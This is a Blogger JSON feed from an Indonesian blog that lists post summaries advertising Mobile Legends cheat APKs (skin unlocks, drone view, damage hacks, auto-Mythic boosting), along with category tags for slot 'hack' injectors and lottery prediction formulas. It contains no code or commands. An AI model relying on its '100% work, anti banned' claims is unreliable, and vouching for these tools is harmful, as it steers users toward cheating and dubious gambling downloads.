Apk"},{"term":"X8 Speeder IOS"},{"term":"X8ds China Apk"},{"term":"Xpro Booster"},{"term":"Xtra On XL"},{"term":"YoWhatsApp Apk"},{"term":"Youtube Mod Apk"},{"term":"Youtube Vanced"},{"term":"Zepeto"},{"term":"Zepeto Mod Apk"},{"term":"Zolaxis Patcher"},{"term":"bluBCA Digital"},{"term":"iPhone"},{"term":"profil Tami Aulia"}],"title":{"type":"text","$t":"Johnnyheadband.com"},"subtitle":{"type":"html","$t":"Johnyheadband.com adalah media informasi teknologi digital terkini yang mengulas secara lengkap dan informatif supaya #MakinTahuTeknologi."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/summary\/-\/Aplikasi?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/search\/label\/Aplikasi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/summary\/-\/Aplikasi\/-\/Aplikasi?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13635625012685661161"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"22","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhklyTpE-LHsIXJcq32KklmggDkX4U2GgmxMowy3FwSce0S5FvMTKrP1GNHJ3e3MsgGOnSyAh_82wsZYcRXGPJ4YV_UE0nMdKzuxlprh7KaTbi6_bSCJoYPJcHLLCrZDIw\/s150\/Admin.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"191"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-723927068335410508"},"published":{"$t":"2023-11-10T11:40:00.000+07:00"},"updated":{"$t":"2023-11-10T11:40:31.410+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apk Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile Legends"}],"title":{"type":"text","$t":"Download Apk Script Unlock All Skin ML Anti Banned 2023"},"summary":{"type":"text","$t":"Download Apk Unlock All Skin ML 2023 Anti Banned \/\u0026nbsp;Download Script Skin ML Anti Banned 2023 \/ bisa dilihat player lain -- Apakah kalian pernah mengalami kekalahan karena musuh menggunakan skin bagus seperti skin epic atau legend? Apakah kalian hanya menggunakan skin bawaan saja? nah kami punya solusinya buat kalian yang tidak mampu membeli skin epic, disini kami akan membagikan sebuah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/723927068335410508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/apk-unlock-all-skin-ml-2022.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/723927068335410508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/723927068335410508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/apk-unlock-all-skin-ml-2022.html","title":"Download Apk Script Unlock All Skin ML Anti Banned 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhES0-ZgEQWcN3tz0pvRS-irvodYunGYu7p_HfRgVmdg5WxYCkbT9fEIBK1LYitBcthtb8NHL33Viqu2wisngC6pWJ8mILVgi64o7rgBzIK84QpJQQwAuy-I6WiSFGIHLsqvVaAa4Fk4E_gZanzxL_1Qz66oYXf_qszsazR3iuNVyedUJhGthBe-7PhMg\/s72-w640-h380-c\/apk%20unlock%20all%20skin%20ml%202022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-6949762346499744121"},"published":{"$t":"2023-11-07T09:15:00.000+07:00"},"updated":{"$t":"2023-11-07T09:15:04.303+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mod Bussid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Telolet Basuri Bussid"}],"title":{"type":"text","$t":"Download Telolet Basuri Bussid V1 V2 V3 V4 V5 Pianika dan Draka 2023"},"summary":{"type":"text","$t":"Telolet basuri bussid Pianika dan Draka\u0026nbsp;-- Disini kami akan membagikan link download mod telolet basuri bussid v1 v2 v3 v4 dan v5 terbaru 2023. Ada banyak sekali variasi dari klakson telolet basuri ini. Dalam beberapa contoh ada bunyi klason telolet yang mengular dan memanjang. Kami juga membagikan link download klakson basuri bussid slowmo, mengular, susu murni nasional dalam format mp3."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/6949762346499744121\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2023\/04\/telolet-basuri-bussid.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/6949762346499744121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/6949762346499744121"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2023\/04\/telolet-basuri-bussid.html","title":"Download Telolet Basuri Bussid V1 V2 V3 V4 V5 Pianika dan Draka 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid3WlecoqWpmjAIA_BVxCSbUbqKoi0TkwjYPQZejCU92TRLJDhaJ6EN6N3BRcOK58uXXGaK4S76_GTfAK4k8NgX4rnJ58nvIF1h0VuqoSQI8EtSxt06PgaIlBJMCfjp-eM7L6S2pd-0TsXt_55ux6qC9QsXz-xO1wVCmVRVwriLkAiaWazS_aeyDNnNQ\/s72-w640-h380-c\/Telolet%20Basuri%20Bussid.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-6339618871268570503"},"published":{"$t":"2023-11-06T11:58:00.002+07:00"},"updated":{"$t":"2023-11-06T11:58:32.745+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apk Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile Legends"}],"title":{"type":"text","$t":"Apk Drone View 4x 5x Mobile Legend 2023"},"summary":{"type":"text","$t":"Download Apk Drone View\u0026nbsp;4x 5x Mobile Legend Terbaru 2023\u0026nbsp;-- Khusus buat kamu para citer game ML yang sedang mencari aplikasi ataupun script Drone View Versi terbaru yang pastinya 100% Work dan Anti Banned.Kamu bisa dapatkan Apk beserta Script Drone View 4x 5x Terbaru dengan mudah dan gratis disini saja. Game ML dari Moonton terus mengalami perubahan dan perkembangan menjadi game Mobile "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/6339618871268570503\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/ownload-drone-view-4x-5x-terbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/6339618871268570503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/6339618871268570503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/ownload-drone-view-4x-5x-terbaru.html","title":"Apk Drone View 4x 5x Mobile Legend 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TxYhKUEMvEDT6V9dFZs-ob53XQOhTkxLyQrb9tNMRyAqFyIcmTzopD34LSw-gN9YWtO5Ioz5FWYWEjBuQfhMGMib6nis0EyfQXS6Y0Svtzv-YexuiIRyLfeTECiHFcSEjPX1blZTV0qJaAM_0XwNZyXS3NLEQo_3r_IBE2mXGioMt292jwoCxXQwSw\/s72-w640-h380-c\/Download%20Drone%20View%204x%205x%20Terbaru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-2622987432371558797"},"published":{"$t":"2023-11-06T11:57:00.002+07:00"},"updated":{"$t":"2023-11-06T11:57:34.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apk Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile Legends"}],"title":{"type":"text","$t":"Download Apk Cheat ML Auto Mythic Terbaru 2023"},"summary":{"type":"text","$t":"Apk Cheat ML Auto Mythic 2023\u0026nbsp;-- Artikel yang ditunggu-tunggu pun kini terbit yakni membagikan link Download Apk Cheat MLBB Auto Mythic terbaru 2023. Setiap player mobile legends pastinya memiliki tujuan yang sama yakni mencapai rank Mythic.\u0026nbsp;Rank Mythic adalah rank tertinggi dalam game mobile legends dan di rank tersebut adalah tempat para player yang sudah pro. Oleh karena itulah rank "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/2622987432371558797\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/apk-cheat-ml-rank-booster-auto-mythic.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2622987432371558797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2622987432371558797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/apk-cheat-ml-rank-booster-auto-mythic.html","title":"Download Apk Cheat ML Auto Mythic Terbaru 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvwmrOuapHEtlDUbdE2fvRwpA9ndp5bJvBamhrqe1xSeDs-MavKUs-CwoQPmL3-tUzXyjyxtjJKWF9O6E8sSe92NV3H4WY6cyM9U6IUTaO-yKnR0QqivWUMJ1NeIWglmLkFGVJSQBsijhyFs2v-hlcYwsMvomIfIinPQH4gVYBZbHbe5P7U6U0EyzTcQ\/s72-w640-h379-c\/Apk%20Cheat%20ML%20Auto%20Mythic%202022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-7158718416913643309"},"published":{"$t":"2023-11-06T11:57:00.001+07:00"},"updated":{"$t":"2023-11-06T11:57:11.795+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apk Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile Legends"}],"title":{"type":"text","$t":"Apk Cheat ML Damage Hack Terbaru 2023"},"summary":{"type":"text","$t":"Cheat ML Damage 2023 -- Game Mobile legend terus melakukan perubahan menjadi lebih baik dan berusaha memperkecil bug. Tapi ada saja orang yang menemukan celah untuk melakukan kecurangan pada game Moba yang satu ini seperti saat ini marak menggunakan Apk Cheat ML Damage Hack Terbaru.\u0026nbsp;Aplikasi ini disebut sebagai salah satu aplikasi Damage Hack yang bisa digunakan pada HP Android Tanpa Akses "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/7158718416913643309\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/cheat-ml-damage.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7158718416913643309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7158718416913643309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/cheat-ml-damage.html","title":"Apk Cheat ML Damage Hack Terbaru 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2mUZl87o0N4WMja2hh-OeqSaFu-wnU1lOl9a7U24oD0xmC-rj10Js5SibNH7X2KUTgGKvROkfg_I56ZOiiPXRIOohzGFi8r9P7TOoP7mbv-1iboFIAWkvG57J4S30CWw0JMe7XoQPEUR74lF9GaklwEmeAE59bEMvu38Y09Ht6ibt2epTE0odrWZk_Q\/s72-w640-h380-c\/Cheat%20ML%20Damage%202022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johnnyheadband.com/feeds/posts/summary/-/Media%20Sosial?alt=json-in-script&callback=bacaJuga&max-results=5
body_size: 6700
content:
// API callback
bacaJuga({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537"},"updated":{"$t":"2025-11-26T17:31:13.552+07:00"},"category":[{"term":"Game"},{"term":"Game Mobile"},{"term":"Aplikasi"},{"term":"Game Slot"},{"term":"Apk Android"},{"term":"Tutorial"},{"term":"Togel"},{"term":"Tekno Tips"},{"term":"Media Sosial"},{"term":"Mod Bussid"},{"term":"Viral"},{"term":"Skcw001"},{"term":"Umum"},{"term":"Teknologi"},{"term":"Grup WA"},{"term":"WhatsApp"},{"term":"Higgs Domino"},{"term":"Free Fire"},{"term":"Trending"},{"term":"Skcw003"},{"term":"Skcw004"},{"term":"Mobile Legends"},{"term":"Skcw002"},{"term":"Wisata Lombok"},{"term":"Info Wisata"},{"term":"TikTok"},{"term":"FR Legends"},{"term":"Mod Bussid Truck"},{"term":"Berita Wisata"},{"term":"News"},{"term":"Slot Pragmatic"},{"term":"Tech News"},{"term":"Windows"},{"term":"Fintech"},{"term":"Instagram"},{"term":"Tips Wisata"},{"term":"Game PC"},{"term":"Provider"},{"term":"Seluler"},{"term":"Software PC"},{"term":"iOS Apps"},{"term":"Gadget"},{"term":"Grup Telegram"},{"term":"Smartphone"},{"term":"Cyber Security"},{"term":"E-Wallet"},{"term":"Facebook"},{"term":"Internet"},{"term":"Telegram"},{"term":"Wisata Budaya"},{"term":"Axis"},{"term":"Game Console"},{"term":"Grup Ramadhan"},{"term":"Lombok Hari Ini"},{"term":"Lombokterkini"},{"term":"Tekno Trend"},{"term":"Whatsapp Mod"},{"term":"Android"},{"term":"Budaya Lombok"},{"term":"Filter Instagram"},{"term":"Grup WhatsApp"},{"term":"Komputer"},{"term":"Makin Tahu"},{"term":"Murne"},{"term":"Puasa Ramadhan"},{"term":"Rekomendasi"},{"term":"Technow"},{"term":"Voucher Axis"},{"term":"Youtube"},{"term":"Air Terjun"},{"term":"Berita Terkini"},{"term":"Bukit Lombok"},{"term":"Desa Wisata"},{"term":"Game dan Aplikasi"},{"term":"Gili Lombok"},{"term":"Hack Slot"},{"term":"Hacker Dark VIP"},{"term":"Hardware"},{"term":"Mod Bussid Bus"},{"term":"MotoGP"},{"term":"Samsung"},{"term":"Sosial Media"},{"term":"Telkomsel"},{"term":"Tempat Wisata"},{"term":"Tiktok Lite"},{"term":"Togel Generator"},{"term":"XL"},{"term":"Apk Andoid"},{"term":"Aplikasi Togel 2022"},{"term":"Artificial Intelligence"},{"term":"Bank Neo"},{"term":"Crypto"},{"term":"Editing Video"},{"term":"FF Mod Apk"},{"term":"GTA SA Lite Apk"},{"term":"Lombok Timur"},{"term":"Nama FF Keren"},{"term":"Nama Ig"},{"term":"OVO"},{"term":"PUBG Mobile"},{"term":"Roblox"},{"term":"Sirkuit Mandalika"},{"term":"Snack Video"},{"term":"Top Eleven"},{"term":"Virtex WA Ganas"},{"term":"X8 Speeder"},{"term":"18 Se 2018"},{"term":"62 Hacker Slot"},{"term":"APN Telkomsel"},{"term":"Activator Windows 11"},{"term":"Adat Lombok"},{"term":"Admin Slot Apk"},{"term":"Akun COC Gratis"},{"term":"Akun Demo Slot"},{"term":"Akun FF Sultan"},{"term":"Alat Mitra Higgs Domino"},{"term":"Algoritma 5 Dragon"},{"term":"Algoritma Mesin Slot"},{"term":"Apk Bocoran Slot"},{"term":"Apk Cheat FF Auto Headshot"},{"term":"Apk Cheat Slot"},{"term":"Apk Cheat Stumble Guys"},{"term":"Apk FF Tanpa OBB"},{"term":"Apk Injector FF"},{"term":"Apk Injector Slot Online"},{"term":"Apk Live Bar Bar"},{"term":"Apk Mod JHS"},{"term":"Aplikasi Bocoran 4D"},{"term":"Aplikasi Hack Slot"},{"term":"Aplikasi Hack Togel"},{"term":"Aplikasi Prediksi Togel"},{"term":"Aplikasi cheat Scatter"},{"term":"App Cloner Apk"},{"term":"Arabs Hacker VIP"},{"term":"Bakso Simulator Mod Apk"},{"term":"Barcode Online"},{"term":"Beasiswa Sekolah Jepang"},{"term":"Beat Ly Mod Apk"},{"term":"Bellara VIP Apk"},{"term":"Betsim Apk"},{"term":"Bintang Injector Apk"},{"term":"Biodata Tami Aulia"},{"term":"Bocah Pintar Apk"},{"term":"Bocoran RTP Slot"},{"term":"Bocoran Slot"},{"term":"Bocoran Togel Apk"},{"term":"Bot Telegram"},{"term":"Bug Codashop"},{"term":"Bukit Merese"},{"term":"Bukit Pergasingan"},{"term":"Bypass Slot Apk"},{"term":"CV Online"},{"term":"CapCut Mod Apk"},{"term":"Cara Daftar Growtopia"},{"term":"Cara Hack Slot"},{"term":"Cara Membobol Togel"},{"term":"Cara menang Togel"},{"term":"Cheat Diamond FF"},{"term":"Cheat Engine"},{"term":"Cheat Engine Apk"},{"term":"Cheat Engine Olympus"},{"term":"Cheat Engine Slot 777"},{"term":"Cheat Engine Slot Apk"},{"term":"Cheat FF"},{"term":"Cheat FF Diamond Apk"},{"term":"Cheat Game Slot"},{"term":"Cheat Higgs Domino"},{"term":"Cheat Olympus Apk"},{"term":"Cheat PB Zepetto"},{"term":"Cheat Pola Orang Dalam"},{"term":"Cheat Ruok FF Apk"},{"term":"Cheat Slot JP"},{"term":"Cheat Slot Online"},{"term":"Cheat Suntik PUBG"},{"term":"Clash Of Clans"},{"term":"Codashop Pro Apk"},{"term":"Crypto Indonesia"},{"term":"Cryptocurrency"},{"term":"Cyber VIP Apk"},{"term":"DANA"},{"term":"DLS"},{"term":"DPS Hacker Apk"},{"term":"Dana Premium"},{"term":"Dark Slot Apk"},{"term":"Data Hack Via ID"},{"term":"Data PLN"},{"term":"Demo Slot Anti Lag"},{"term":"Demo Slot Microgaming"},{"term":"Demo Slot Pragmatic"},{"term":"Desa Sade"},{"term":"Domino"},{"term":"Domino QQ"},{"term":"Domino Qiu Qiu"},{"term":"Doodstream"},{"term":"Download Mp3"},{"term":"Drag Bike 201M Indonesia"},{"term":"Dragon City Mod Apk"},{"term":"Dragon Legends"},{"term":"Dragon Mania Legends"},{"term":"Edit Foto"},{"term":"Efek Instagram"},{"term":"Efin Online"},{"term":"Ekonomi"},{"term":"Elektronik"},{"term":"Erek Erek"},{"term":"Euro Truck Simulator"},{"term":"Exel"},{"term":"FF Advance Server Apk"},{"term":"FF Max Apk"},{"term":"FMWhatsApp"},{"term":"Fifa Mobile"},{"term":"Frontal Gaming"},{"term":"Funny Go Apk"},{"term":"GB WhatsApp"},{"term":"GBA Emulator"},{"term":"GGWP Squad Apk"},{"term":"GTA 5 PPSSPP"},{"term":"GTA SA"},{"term":"GTA SA Lite"},{"term":"Game Asah Otak"},{"term":"Game Balap Mobil"},{"term":"Game Bola Offline"},{"term":"Game Catur"},{"term":"Game Islami"},{"term":"Game Mabar"},{"term":"Game Mancing"},{"term":"Game Offline"},{"term":"Game Penghasil Uang"},{"term":"Game Pesawat Tempur"},{"term":"Game Truk Oleng"},{"term":"Gcam Nikita"},{"term":"Generator 2D Jitu Apk"},{"term":"Generator Nama IG"},{"term":"Generator Slot Apk"},{"term":"Generator Togel Jitu"},{"term":"Gili Air Lombok"},{"term":"Gili Kedis"},{"term":"Gili Nanggu"},{"term":"Gili Trawangan"},{"term":"Gmail"},{"term":"God Hand PPSSPP"},{"term":"Google AI"},{"term":"Google Form"},{"term":"Grup Telegram VCS"},{"term":"Grup WA Bucin"},{"term":"Grup WA Pemersatu Bangsa"},{"term":"Grup WA Ramadhan"},{"term":"Grup WA Sahur"},{"term":"Grup WA Togel"},{"term":"Grup WA Video Viral"},{"term":"Guitar Flash Mod Apk"},{"term":"Gunung Rinjani"},{"term":"Gunung Samalas"},{"term":"Hack Chip Higgs Domino"},{"term":"Hack Game Slot"},{"term":"Hack Open Slot"},{"term":"Hack Saldo Slot"},{"term":"Hack Slot Black Injector"},{"term":"Hack Slot Engine"},{"term":"Hack Slot Olympus"},{"term":"Hack Slot Pragmatic"},{"term":"Hack Slot Spadegaming"},{"term":"Hack Slot Zeus"},{"term":"Hack Token Listrik"},{"term":"Hack VIP Emzet Hacking Apk"},{"term":"Hacker Java"},{"term":"Hello Penghasil Uang"},{"term":"Hiburan"},{"term":"Higgs Domino Mod Apk"},{"term":"Hotel 4D Slot"},{"term":"Indo Today"},{"term":"Indonesia Team Apk"},{"term":"Indosat"},{"term":"Info"},{"term":"Informasi"},{"term":"Injector Slot Apk"},{"term":"Inshot Pro"},{"term":"Instagram Hacker"},{"term":"JR Tunnel"},{"term":"Jaket Polos"},{"term":"Jam Hoki Main Slot"},{"term":"Jasa Unlock Imei"},{"term":"Jasa Viewer"},{"term":"Jawa Hoki Slot Apk"},{"term":"Johnny Headband"},{"term":"Joker Gaming Apk"},{"term":"Kalkulator Togel"},{"term":"Kartu XL"},{"term":"Keuangan"},{"term":"Kinemaster Diamond"},{"term":"Kinemaster For PC"},{"term":"Kinemaster Mod Apk"},{"term":"Kode Alam"},{"term":"Kode JP Slot"},{"term":"Kode Negara iPhone"},{"term":"Kode Rahasia Togel"},{"term":"Kode Slot Injector"},{"term":"Kuda Poni"},{"term":"LZ H4x Menu"},{"term":"Line Bank"},{"term":"Link Mediafire Kayes"},{"term":"Lirik Lagu"},{"term":"Livery Bussid"},{"term":"Logo Kampus Merdeka PNG"},{"term":"Lucky Patcher Higgs Domino"},{"term":"M4PH4X Apk"},{"term":"MCS"},{"term":"MLBB"},{"term":"MPL"},{"term":"MVG Slot Injector"},{"term":"Mahjong Ways 1"},{"term":"Mahjong Ways 2"},{"term":"MandalikaGP"},{"term":"Mangaku Pro Apk"},{"term":"Marketplace"},{"term":"Mata Dewa Apk"},{"term":"Maxwin Server Luar"},{"term":"Mhtools Apk"},{"term":"Microsoft"},{"term":"Microsoft Office"},{"term":"Mini Militia"},{"term":"Mod Bussid Motor"},{"term":"Mod menu FF"},{"term":"Modlympus Apk"},{"term":"MotoGP Mandalika"},{"term":"Music"},{"term":"Music Kpop"},{"term":"Mystery Shop FF"},{"term":"Nama Grup Ramadhan"},{"term":"Nama Guild FF"},{"term":"Nama IG Aesthetic"},{"term":"Need For Speed"},{"term":"Nekopoi Care Apk"},{"term":"New Imoba Apk"},{"term":"New Tawakal 5"},{"term":"Novuz Apk"},{"term":"OPPO A15"},{"term":"Office"},{"term":"Open Slot All Server"},{"term":"Open Slot Apk"},{"term":"Open Slot Injector Apk"},{"term":"Open Slot Mod"},{"term":"Oploverz Apk"},{"term":"P King Apk FF"},{"term":"PC gaming Murah"},{"term":"PP Couple Anime"},{"term":"PP Grup Ramadhan"},{"term":"PPSSPP"},{"term":"Pantai Lombok"},{"term":"Pantai Pink Lombok"},{"term":"Pantai Semeti"},{"term":"Pantai Senggigi"},{"term":"Pendidikan"},{"term":"Penghitung Togel"},{"term":"Pola Scatter Buto Ijo"},{"term":"Pola Zeus"},{"term":"Prediksi Magnum"},{"term":"Prediksi Semua Pasaran"},{"term":"Prediksi Taiwan"},{"term":"Prediksi Togel"},{"term":"Psipon Pro Mod Apk"},{"term":"RA WhatsApp iOS"},{"term":"RNGenerator Apk"},{"term":"RTP Slot Hacker"},{"term":"RTP Slot Injector"},{"term":"Raja Generator 4D Apk"},{"term":"Ramalan Shio"},{"term":"Regedit VIP"},{"term":"Renren Mine Apk"},{"term":"Rumah Suku Sasak"},{"term":"Rumus Akurat Sidney"},{"term":"Rumus BBFS"},{"term":"Rumus Cari Ekor Sidney"},{"term":"Rumus Exel Togel"},{"term":"Rumus HK Malam Ini"},{"term":"Rumus Jitu 100 Macau"},{"term":"Rumus Jitu HK 2D"},{"term":"Rumus Jitu HK 4D"},{"term":"Rumus Jitu SGP"},{"term":"Rumus Jitu Taiwan"},{"term":"Rumus Macau"},{"term":"Rumus SDY Jitu"},{"term":"Rumus Semua Pasaran"},{"term":"Rumus Shio Togel"},{"term":"Rumus Sidney JP"},{"term":"Rumus Togel"},{"term":"Rumus Togel Apk"},{"term":"Rumus Togel Jitu"},{"term":"SD Card"},{"term":"SF Tool Apk"},{"term":"Sains Hacking Apk"},{"term":"Samarinda Cit"},{"term":"Sausage Man"},{"term":"Sausage Man Mod Apk"},{"term":"Script Cheat Higgs Domino"},{"term":"Script Hack Togel"},{"term":"Script Injector Slot"},{"term":"Script Open Slot CMD"},{"term":"Script Termux"},{"term":"Sedekah.Cf"},{"term":"Sendang Gile"},{"term":"Senix Bypass Apk"},{"term":"Senjata Tradisional"},{"term":"Sepak Bola"},{"term":"Service"},{"term":"Shopee Paylater"},{"term":"Sidney Pools Generator"},{"term":"Sijahat Linktree"},{"term":"Skin Tools ML"},{"term":"Slot"},{"term":"Slot Demo PG Soft"},{"term":"Slot Hacker"},{"term":"Slot Injectoer All Situs"},{"term":"Slot Maxwin"},{"term":"Slot Mod Apk"},{"term":"Slot PG Hacker"},{"term":"Slot Xo Hacker"},{"term":"Smadav Pro"},{"term":"Smadav Pro Key"},{"term":"Software Hack Slot"},{"term":"Software Togel Apk"},{"term":"Spotify Premium"},{"term":"Starlight Princess Slot Demo"},{"term":"Summertime Saga"},{"term":"Susage Man"},{"term":"Tami Aulia"},{"term":"Tantan"},{"term":"Tari Gandrung"},{"term":"Teka Teki Silang"},{"term":"Telolet Basuri Bussid"},{"term":"Tempat Nongkrong"},{"term":"Template PPT"},{"term":"Termux"},{"term":"Termux Pro Apk"},{"term":"Tip dan Tutorial"},{"term":"Tiu Teja"},{"term":"Togel 4D Hongkong Apk"},{"term":"Togel Prediksi"},{"term":"Togel Viral"},{"term":"Trading Forex"},{"term":"Tradisi lombok"},{"term":"UC Mini Versi Lama"},{"term":"Ujian Army"},{"term":"Ultraman ORB Mod Apk"},{"term":"V Gaming 